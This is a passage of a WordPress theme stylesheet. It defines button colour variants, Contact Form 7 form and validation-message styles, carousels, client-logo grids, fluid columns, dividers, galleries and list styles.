  visibility: hidden; }

.ui--accordion-item-title-text {
  display: block;
  overflow: hidden; }

.lt-ie8 [class^="btn-"],
.lt-ie8 [class*=" btn-"] {
  zoom: 1; }

.modern-browser [class^="btn-"]:hover,
.modern-browser [class*=" btn-"]:hover {
  filter: none !important; }

.modern-browser [class^="btn-"],
.modern-browser [class*=" btn-"] {
  filter: none !important; }

.btn {
  text-decoration: none !important;
  background-clip: border-box;
  transition: color 0.1s ease-out, background-position 0.1s ease-in, background-color 0.1s ease-in, border-color 0.1s ease-in !important;
  border: 0;
  font-size: 12px;
  margin-right: 5px;
  margin-bottom: 18px;
  white-space: normal; }

.text-right .btn,
.pull-right > .btn {
  margin-left: 5px;
  margin-right: 0; }

.btn .button-icon {
  margin-right: 6px; }

.rtl .btn .button-icon {
  margin-left: 6px;
  margin-right: 0; }

.btn.btn-icon-right .button-icon {
  margin-right: 0;
  margin-left: 6px; }

.rtl .btn.btn-icon-right .button-icon {
  margin-left: 0;
  margin-right: 6px; }

.btn-mini .button-icon {
  margin-right: 3px; }

.btn-mini.btn-icon-right .button-icon {
  margin-right: 0;
  margin-left: 3px; }

.btn-block {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 18px; }

.ui--button-wrapper .btn {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important; }

.btn-primary,
button.btn-primary {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  /*-webkit-box-shadow: 0 2px 2px rgba(0,0,0, 0.1), 0 1px 0 rgba(0, 0, 0, 0.4) !important;
	-moz-box-shadow: 0 2px 2px rgba(0,0,0, 0.1), 0 1px 0 rgba(0, 0, 0, 0.4) !important;
	box-shadow: 0 2px 2px rgba(0,0,0, 0.1), 0 1px 0 rgba(0, 0, 0, 0.4) !important;*/ }

.btn-custom-color {
  text-shadow: none;
  background-color: transparent;
  *background-color: transparent;
  background-image: none;
  -ms-filter: none;
  filter: none; }

.btn-custom-color {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.btn-custom-color:hover,
.btn-custom-color:focus,
.btn-custom-color:active,
.btn-custom-color.active,
.btn-custom-color.disabled,
.btn-custom-color[disabled] {
  background-color: transparent;
  *background-color: transparent;
  background-position: 0 -15px; }

.btn-primary,
button.btn-primary,
input[type="submit"].btn-primary,
.btn-blue {
  color: #ffffff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #0e7add;
  *background-color: #0e7add;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #1fc4f0, #0e7add);
  background-repeat: repeat-x;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0', endColorstr='#0e7add')";
  /* IE8 */
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0', endColorstr='#0e7add');
  /* IE6 & IE7 */ }

.btn-primary:hover,
button.btn-primary:hover,
.btn-blue:hover,
.btn-primary:focus,
button.btn-primary:focus,
.btn-blue:focus,
.btn-primary:active,
button.btn-primary:active,
.btn-blue:active,
.btn-primary.active,
button.btn-primary.active,
.btn-blue.active,
.btn-primary.disabled,
button.btn-primary.disabled,
.btn-blue.disabled,
.btn-primary[disabled],
button.btn-primary[disabled],
.btn-blue[disabled] {
  color: #ffffff !important;
  background-color: #0e7add !important;
  background-position: 0 -15px; }

.btn-secondary {
  color: #a2a2a2;
  text-shadow: none;
  background-color: transparent;
  *background-color: transparent;
  background-image: none !important;
  box-shadow: none !important;
  border: 1px solid !important;
  -ms-filter: none;
  filter: none; }

.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary.active,
.btn-secondary.disabled,
.btn-secondary[disabled] {
  /*color: #333 !important;*/
  /*border: 1px solid #333 !important;*/
  text-shadow: none;
  background-color: transparent;
  *background-color: transparent;
  background-image: none !important;
  background-position: 0 0; }

.ui-dark .btn-secondary {
  color: #fff !important;
  /*border: 1px solid #fff !important;*/ }

.ui-dark .btn-secondary:hover,
.ui-dark .btn-secondary:focus,
.ui-dark .btn-secondary:active,
.ui-dark .btn-secondary.active,
.ui-dark .btn-secondary.disabled,
.ui-dark .btn-secondary[disabled] {
  color: #fff !important;
  /*border: 1px solid #fff !important;*/ }

/** Grey */
.btn-grey {
  color: #7c7c7c !important;
  border: 1px solid #cccccc; }

.btn-grey:hover,
.btn-grey:focus,
.btn-grey:active,
.btn-grey.active,
.btn-grey.disabled,
.btn-grey[disabled] {
  color: #333 !important; }

/** Dark Grey */
.btn-dark-grey {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #cac6c1;
  *background-color: #cac6c1;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #cac6c1, #877f74);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#cac6c1', endColorstr='#877f74');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#cac6c1', endColorstr='#877f74')";
  background-repeat: repeat-x; }

.btn-dark-grey:hover,
.btn-dark-grey:focus,
.btn-dark-grey:active,
.btn-dark-grey.active,
.btn-dark-grey.disabled,
.btn-dark-grey[disabled] {
  color: #FFFFFF !important;
  background-color: #877f74 !important; }

/** Light Green */
.btn-light-green {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #a8ebca;
  *background-color: #a8ebca;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #a8ebca, #4bd187);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca', endColorstr='#4bd187');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca', endColorstr='#4bd187')";
  background-repeat: repeat-x; }

.btn-light-green:hover,
.btn-light-green:focus,
.btn-light-green:active,
.btn-light-green.active,
.btn-light-green.disabled,
.btn-light-green[disabled] {
  color: #FFFFFF !important;
  background-color: #4bd187 !important; }

/** Green */
.btn-green {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #8dd639;
  *background-color: #8dd639;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #8dd639, #40a31a);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#8dd639', endColorstr='#40a31a');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#8dd639', endColorstr='#40a31a')";
  background-repeat: repeat-x; }

.btn-green:hover,
.btn-green:focus,
.btn-green:active,
.btn-green.active,
.btn-green.disabled,
.btn-green[disabled] {
  color: #FFFFFF !important;
  background-color: #40a31a !important; }

/** Aqua */
.btn-aqua {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #68dae7;
  *background-color: #68dae7;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #68dae7, #2eacc9);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#68dae7', endColorstr='#2eacc9');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#68dae7', endColorstr='#2eacc9')";
  background-repeat: repeat-x; }

.btn-aqua:hover,
.btn-aqua:focus,
.btn-aqua:active,
.btn-aqua.active,
.btn-aqua.disabled,
.btn-aqua[disabled] {
  color: #FFFFFF !important;
  background-color: #2eacc9 !important; }

/** Red */
.btn-red {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #fa3246;
  *background-color: #fa3246;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #fa3246, #d32a3b);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b')";
  background-repeat: repeat-x; }

.btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.btn-red.disabled,
.btn-red[disabled] {
  color: #FFFFFF !important;
  background-color: #d32a3b !important; }

/** Dark Red */
.btn-dark-red {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #d71b52;
  *background-color: #d71b52;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #d71b52, #a90d26);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#d71b52', endColorstr='#a90d26');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#d71b52', endColorstr='#a90d26')";
  background-repeat: repeat-x; }

.btn-dark-red:hover,
.btn-dark-red:focus,
.btn-dark-red:active,
.btn-dark-red.active,
.btn-dark-red.disabled,
.btn-dark-red[disabled] {
  color: #FFFFFF !important;
  background-color: #a90d26 !important; }

/** Yellow */
.btn-yellow {
  color: #896614 !important;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) !important;
  background-color: #fede4b;
  *background-color: #fede4b;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #fede4b, #feb521);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b', endColorstr='#feb521');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b', endColorstr='#feb521')";
  background-repeat: repeat-x; }

.btn-yellow:hover,
.btn-yellow:focus,
.btn-yellow:active,
.btn-yellow.active,
.btn-yellow.disabled,
.btn-yellow[disabled] {
  color: #896614 !important;
  background-color: #feb521 !important;
  background-position: 0 -5px !important; }

/** Orange */
.btn-orange {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #fc6500;
  *background-color: #fc6500;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #fc6500, #b44800);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fc6500', endColorstr='#b44800');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fc6500', endColorstr='#b44800')";
  background-repeat: repeat-x; }

.btn-orange:hover,
.btn-orange:focus,
.btn-orange:active,
.btn-orange.active,
.btn-orange.disabled,
.btn-orange[disabled] {
  color: #FFFFFF !important;
  background-color: #b44800 !important; }

/** Dark */
.btn-dark {
  color: #ffffff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.9) !important;
  background-color: #515151;
  *background-color: #515151;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #515151, #252525);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#515151', endColorstr='#252525');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#515151', endColorstr='#252525')";
  background-repeat: repeat-x; }

.btn-dark:hover,
.btn-dark:focus,
.btn-dark:active,
.btn-dark.active,
.btn-dark.disabled,
.btn-dark[disabled] {
  color: #ffffff !important;
  background-color: #252525 !important;
  background-position: 0 -15px; }

/** Black */
.btn-black {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
  background-color: #1e1e1e;
  *background-color: #1e1e1e;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #1e1e1e, #000000);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1e1e1e', endColorstr='#000000');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1e1e1e', endColorstr='#000000')";
  background-repeat: repeat-x; }

.btn-black:hover,
.btn-black:focus,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
  color: #FFFFFF !important;
  background-color: #000000 !important; }

input[type="submit"],
input[type="button"],
button {
  display: inline-block;
  *display: inline;
  padding: 5px 16px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 12px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  font-weight: bold; }

input[type="submit"]:hover,
input[type="button"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
button:hover,
button:focus {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9; }

input[type="submit"]:active,
input[type="button"]:active,
input[type="submit"].active,
input[type="button"].active,
button:active,
button.active {
  background-color: #cccccc \9; }

input[type="submit"]:first-child,
input[type="button"]:first-child,
button:first-child {
  *margin-left: 0; }

input[type="submit"]:hover,
input[type="button"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
button:hover,
button:focus {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  transition: background-position 0.1s linear; }

input[type="submit"]:focus,
input[type="button"]:focus,
button:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

input[type="submit"].active,
input[type="button"].active,
input[type="submit"]:active,
input[type="button"]:active,
button.active,
button:active {
  background-image: none;
  outline: 0; }

/** Grey */
input[type="submit"],
input[type="button"],
button {
  color: #7c7c7c !important;
  border: 1px solid #cccccc; }

input[type="submit"]:hover,
input[type="button"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="submit"]:active,
input[type="button"]:active,
input[type="submit"].active,
input[type="button"].active,
button:hover,
button:focus,
button:active,
button.active {
  color: #333 !important; }

.ui--carousel {
  /*overflow: hidden;*/ }

.rtl .ui--carousel {
  direction: ltr; }

.rtl .ui--carousel-content {
  direction: rtl; }

.ui--carousel > .ui--carousel-item,
.ui--carousel > .ui-row {
  overflow: hidden; }

.ui--carousel-navigation {
  text-align: center;
  margin-bottom: 18px; }

.ui--carousel {
  margin: 0;
  padding: 0; }

.ui--carousel .slides > div {
  display: none; }

.ui--carousel {
  position: relative;
  zoom: 1; }

.ui--carousel .slides {
  zoom: 1; }

.wpcf7 p {
  margin-bottom: 12px; }

.wpcf7-form.sent > p {
  display: none !important; }

.wpcf7 select,
.wpcf7 textarea,
.wpcf7 input[type="text"],
.wpcf7 input[type="password"],
.wpcf7 input[type="datetime"],
.wpcf7 input[type="datetime-local"],
.wpcf7 input[type="date"],
.wpcf7 input[type="month"],
.wpcf7 input[type="time"],
.wpcf7 input[type="week"],
.wpcf7 input[type="number"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="search"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="color"] {
  max-width: 100%;
  width: 100%; }

.wpcf7 select {
  max-width: 100%;
  width: 100%; }

.wpcf7-form-control-wrap {
  display: block;
  margin-top: 3px; }

div.wpcf7-response-output {
  margin: 0 0 30px !important; }

span.wpcf7-not-valid-tip {
  position: absolute !important;
  top: 100% !important;
  left: 0 !important;
  z-index: 100 !important;
  color: #fff !important;
  border: 0 !important;
  width: auto !important;
  max-width: 90% !important;
  margin-top: -8px !important;
  padding: 4px 20px !important;
  background-color: #fa3246;
  *background-color: #fa3246;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #fa3246, #d32a3b);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b')";
  background-repeat: repeat-x;
  border-radius: 3px;
  opacity: .8 !important;
  font-size: .9em !important; }

.rtl span.wpcf7-not-valid-tip {
  left: auto !important;
  right: 0 !important; }

span.wpcf7-not-valid-tip:after {
  content: "";
  position: absolute !important;
  top: -8px;
  left: 20px;
  border: 4px solid transparent;
  border-bottom: 4px solid #fa3246 !important;
  display: block;
  font-size: 0;
  height: 0;
  line-height: 0;
  margin: 0 auto;
  width: 0; }

.rtl span.wpcf7-not-valid-tip:after {
  right: 20px;
  left: auto; }

.wpcf7-form-control-wrap[class^="menu-"] > br,
.wpcf7-form-control-wrap[class*=" menu-"] > br {
  display: none !important;
  line-height: 0px !important; }

/** Error Message */
.wpcf7-validation-errors,
.wpcf7-mail-sent-ng {
  border: 0 !important;
  padding: 12px 20px !important;
  margin-bottom: 18px !important;
  word-wrap: break-word !important;
  background-color: #fa3246;
  *background-color: #fa3246;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #fa3246, #d32a3b);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b')";
  background-repeat: repeat-x;
  border-radius: 3px; }

.wpcf7-validation-errors,
.wpcf7-validation-errors p,
.wpcf7-validation-errors a,
.wpcf7-validation-errors h1,
.wpcf7-validation-errors h2,
.wpcf7-validation-errors h3,
.wpcf7-validation-errors h4,
.wpcf7-validation-errors h5,
.wpcf7-validation-errors h6,
.wpcf7-mail-sent-ng,
.wpcf7-mail-sent-ng p,
.wpcf7-mail-sent-ng a,
.wpcf7-mail-sent-ng h1,
.wpcf7-mail-sent-ng h2,
.wpcf7-mail-sent-ng h3,
.wpcf7-mail-sent-ng h4,
.wpcf7-mail-sent-ng h5,
.wpcf7-mail-sent-ng h6 {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important; }

/** Error Message */
.wpcf7-mail-sent-ok {
  border: 0 !important;
  padding: 12px 20px !important;
  margin-bottom: 18px !important;
  word-wrap: break-word !important;
  background-color: #a8ebca;
  *background-color: #a8ebca;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #a8ebca, #4bd187);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca', endColorstr='#4bd187');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca', endColorstr='#4bd187')";
  background-repeat: repeat-x;
  border-radius: 3px; }

.wpcf7-mail-sent-ok,
.wpcf7-mail-sent-ok p,
.wpcf7-mail-sent-ok a,
.wpcf7-mail-sent-ok h1,
.wpcf7-mail-sent-ok h2,
.wpcf7-mail-sent-ok h3,
.wpcf7-mail-sent-ok h4,
.wpcf7-mail-sent-ok h5,
.wpcf7-mail-sent-ok h6 {
  color: #fff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important; }

footer .wpcf7 p {
  margin-bottom: 0; }

footer .wpcf7 textarea {
  max-height: 120px; }

.ui--client-list-wrapper {
  margin-bottom: 18px; }

.ui--client-list {
  position: relative; }

.ui--client-list .ui-row {
  border-bottom: 1px dashed #e1e1e1;
  position: relative; }

.ui--client-list.ui--carousel .ui-row {
  border: 0; }

.ui--client-list > .ui-row:last-child {
  border-bottom: 0; }

.ui--client-list .ui-row > .ui-column .ui--client {
  margin: 20px 20px 20px;
  display: block; }

.ui--client-list .ui-row > .ui-column > .vertical-divider {
  content: "";
  position: absolute;
  width: 0;
  margin-left: -1.1%;
  top: 0;
  bottom: 0;
  border-left: 1px dashed #e1e1e1; }

.ui--client-list .ui-row > .ui-column:first-child > .vertical-divider {
  display: none; }

.rtl .ui--client-list .ui-row > .ui-column:first-child > .vertical-divider {
  display: block; }

.rtl .ui--client-list .ui-row > .ui-column:last-child > .vertical-divider {
  display: none; }

.ui--client-list .ui--carousel-navigation {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 0;
  padding: 0;
  margin-bottom: 0; }

.ui--client-list .ui--carousel-navigation .ui--carosuel-prev {
  position: absolute;
  top: -16px;
  left: -16px; }

.ui--client-list .ui--carousel-navigation .ui--carosuel-next {
  position: absolute;
  top: -16px;
  right: -16px; }

.client-list {
  display: block;
  width: auto;
  border: 1px solid transparent;
  overflow: hidden; }

.ui--client-list .ui--client > a {
  display: block; }

.ui--client {
  position: relative; }

.ui--client-hover {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  visibility: hidden;
  color: #fff; }

.ui--client:hover .ui--client-hover {
  visibility: visible; }

.ui--client-hover:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -webkit-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  will-change: opacity; }

.ui--client:hover .ui--client-hover:before {
  opacity: .9; }

.ui--client-hover-content {
  text-align: center;
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }

.ui--client-list .ui--client img {
  display: block;
  margin: auto;
  max-width: 100% !important;
  max-height: 100% !important;
  padding: 1px; }

.ui-fluid-columns {
  margin-left: 0 !important; }

.ui-fluid-column {
  min-height: 1px;
  border: 0px solid rgba(0, 0, 0, 0);
  float: left;
  margin-right: 2%; }

.ui-fluid-column.last {
  margin-right: 0; }

.ui-fluid-columns-1 > .ui-fluid-column {
  width: 100%;
  margin-right: 0; }

.ui-fluid-columns-2 > .ui-fluid-column {
  width: 49%; }

.ui-fluid-columns-3 > .ui-fluid-column {
  width: 32%; }

.ui-fluid-columns-4 > .ui-fluid-column {
  width: 23.5%; }

.ui-fluid-columns-5 > .ui-fluid-column {
  width: 18.4%; }

.ui-fluid-columns-6 > .ui-fluid-column {
  width: 15%; }

.ui-fluid-columns-7 > .ui-fluid-column {
  width: 12.571428571429%; }

.ui-fluid-columns-8 > .ui-fluid-column {
  width: 10.75%; }

.ui-fluid-columns-9 > .ui-fluid-column {
  width: 9.3333333333333%; }

.ui-fluid-columns-10 > .ui-fluid-column {
  width: 8.2%; }

.ui-fluid-columns-11 > .ui-fluid-column {
  width: 7.2727272727273%; }

.ui-fluid-columns-12 > .ui-fluid-column {
  width: 6.5%; }

.ui--divider {
  display: block;
  /*margin-top: 42px;
	margin-bottom: 48px;*/
  margin-bottom: 18px;
  background-color: #ebebeb !important;
  border-color: #ebebeb !important;
  min-width: 100px; }

.ui--divider-inner-wrap {
  position: relative;
  margin: auto; }

.ui--divider-part {
  position: absolute;
  width: 50%;
  height: 100%;
  background-repeat: no-repeat;
  background-attachment: scroll; }

.ui--divider-part-left {
  left: 0;
  background-position: 0 0; }

.ui--divider-part-right {
  right: 0;
  background-position: 100% 0; }

.ui--divider-solid-line {
  height: 1px; }

.ui--divider-mini {
  height: 1px;
  margin-left: auto;
  margin-right: auto;
  width: 25%;
  min-width: 100px; }

.ui--divider-dotted-line {
  height: 0;
  border-bottom: 1px dotted transparent;
  background: transparent !important; }

.ui--divider-dashed-line {
  height: 0;
  border-bottom: 1px dashed transparent;
  background: transparent !important; }

/** Fade Line */
.ui--divider.ui--divider-fade-line {
  background-color: transparent !important; }

.ui--divider-fade-line .ui--divider-part {
  background-image: url("../images/dividers/fade-line.png"); }

.ui--divider-fade-line .ui--divider-inner-wrap {
  height: 8px; }

.ui--divider-fade-line {
  margin-top: 38px;
  margin-bottom: 44px; }

/** Fade Dotted */
.ui--divider.ui--divider-fade-dotted {
  background-color: transparent !important; }

.ui--divider-fade-dotted .ui--divider-part {
  background-image: url("../images/dividers/fade-dotted.png"); }

.ui--divider-fade-dotted .ui--divider-inner-wrap {
  height: 8px;
  margin-top: 38px;
  margin-bottom: 44px;
  max-width: 700px; }

.ui--gallery {
  margin-bottom: 18px; }

.ui--gallery .ui--carousel-navigation {
  margin-bottom: 0; }

.ui--gallery .ui--gallery-wrapper .ui--gallery-item {
  /*width: 33%;
	float: left;*/
  text-align: center;
  display: block;
  line-height: 0;
  margin-bottom: 20px; }

.ui--gallery .ui--gallery-wrapper .ui--gallery-item .inner {
  /*margin: 0 0 30px;*/
  position: relative;
  overflow: hidden; }

.ui-row .ui--gallery .ui--gallery-wrapper .ui-row .ui--gallery-item .inner {
  margin-bottom: 8%; }

.ui--gallery .ui--gallery-wrapper .ui--gallery-item img {
  width: 100%; }

.ui--gallery-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #333;
  display: none; }

.ui--gallery-overlay .center {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -20px; }

.ui--gallery-overlay .center .btn {
  padding: 10px 15px;
  margin: 0 !important; }

.ui--gallery-carosuel-navigation {
  text-align: center;
  margin-top: 20px; }

.ui--gallery .ui--gallery-item,
.ui--gallery .ui--gallery-item img,
.ui--gallery .ui--gallery-overlay {
  border-radius: 6px; }

.caroufredsel_wrapper {
  margin: 0 !important; }

.gmap-wrapper {
  position: relative;
  margin-bottom: 18px; }

.gmap-wrapper .gmap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.gmap img {
  max-width: none !important; }

.gm-style .gm-style-iw .gmap_marker > p:last-child {
  margin-bottom: 0; }

.ui--icon-box {
  margin-bottom: 18px; }

.ui--icon-box .ui--icon-box-icon {
  float: left;
  margin: 0 20px 0 0; }

.ui--icon-box.position--right .ui--icon-box-icon {
  float: right;
  margin: 0 0 0 20px; }

.ui--icon-box.position--top .ui--icon-box-icon {
  float: none !important;
  display: block;
  margin: 0 0 18px;
  text-align: center; }

.ui--icon-box.position--top .ui--icon-box-icon img {
  max-width: 100% !important; }

.ui--icon-box.position--left .ui--icon-box-content,
.ui--icon-box.position--right .ui--icon-box-content {
  overflow: hidden; }

.ui--icon-box h1,
.ui--icon-box h2,
.ui--icon-box h3,
.ui--icon-box h4,
.ui--icon-box h5,
.ui--icon-box h6 {
  display: block;
  clear: both; }

.ui--icon-box.position--left h1,
.ui--icon-box.position--left h2,
.ui--icon-box.position--left h3,
.ui--icon-box.position--left h4,
.ui--icon-box.position--left h5,
.ui--icon-box.position--left h6,
.ui--icon-box.position--right h1,
.ui--icon-box.position--right h2,
.ui--icon-box.position--right h3,
.ui--icon-box.position--right h4,
.ui--icon-box.position--right h5,
.ui--icon-box.position--right h6 {
  margin-top: 0; }

.icon > img {
  margin: 0 6px 10px 0;
  float: left; }

.icontext {
  margin-bottom: 10px; }

.icontext-icon {
  float: left;
  margin: 0 5px 0 0; }

.icontext-content {
  overflow: hidden;
  display: block; }

.icontext.inline {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-right: 15px; }

.rtl .icontext-icon {
  float: right;
  margin: 0 0 0 5px; }

.ui--image {
  max-width: 100% !important;
  height: auto !important; }

.ui--image-wrap {
  max-width: 100%;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.textwidget .ui--image-wrap {
  margin-bottom: 18px; }

div.ui--image-wrap {
  position: static; }

.ui--image-wrap.ui--block {
  display: block; }

.ui--image-inline-block {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 18px;
  max-width: 100%; }

ul.ui--list {
  list-style: none none;
  list-style-type: none;
  list-style-position: outside;
  margin-bottom: 18px; }

ul.ui--list li {
  position: relative;
  padding: 3px 0; }

ul.ui--list.list-font-icon > li {
  padding-left: 28px; }

ul.ui--list li .list-icon {
  position: absolute;
  left: 0;
  top: 5px;
  width: 20px;
  height: 20px;
  text-align: center; }

.rtl ul.ui--list.list-font-icon > li {
  padding-left: 0;
  padding-right: 28px !important; }

.rtl ul.ui--list li .list-icon {
  position: absolute;
  left: auto;
  right: 0; }

ul.list-decimal li {
  display: list-item;
  list-style-type: decimal;
  list-style-position: outside; }

ul.list-square li {
  display: list-item;
  list-style-type: square;
  list-style-position: outside; }

ul.list-circle li {
  display: list-item;
  list-style-type: circle;
  list-style-position: outside; }

ul.list-bull li {
  display: list-item;
  list-style-type: disc;
  list-style-position: outside; }

ul.list-decimal li {
  display: list-item;
  list-style-type: decimal;
  list-style-position: outside; }

ul.list-roman li {
  display: list-item;
  list-style-type: upper-roman;
  list-style-position: outside; }

ul.list-font-icon .fontawesome-angle-right,
ul.list-font-icon .fontawesome-plus-sign-alt,
ul.list-font-icon .fontawesome-minus-sign-alt {
  font-size: 18px; }

ul.list-font-icon li .fontawesome-ok,
ul.list-font-icon li .fontawesome-angle-right {
  top: 3px; }

ul.ui--list ul {
  margin-left: 18px; }

.rtl ul.ui--list ul {
  margin-left: 0;
  margin-right: 18px; }

ul.ui--list ul li {
  display: list-item;
  list-style-type: circle; }

ul.ui--list ul > li:first-child {
  margin-top: 6px; }

ul.ui--list ul > li:last-child {
  padding-bottom: 0; }

ul.ui--list.border.list-square > li,
ul.ui--list.border.list-circle > li,
ul.ui--list.border.list-decimal > li,
ul.ui--list.border.list-roman > li,
ul.ui--list.border.list-bull > li {
  padding-left: 8px; }

.rtl ul.ui--list.border.list-square > li,
.rtl ul.ui--list.border.list-circle > li,
.rtl ul.ui--list.border.list-decimal > li,
.rtl ul.ui--list.border.list-roman > li,
.rtl ul.ui--list.border.list-bull > li {
  padding-left: 0;
  padding-right: 8px; }

ul.ui--list.border > li {
  margin-bottom: 10px;
  padding: 2px 0 10px 28px;
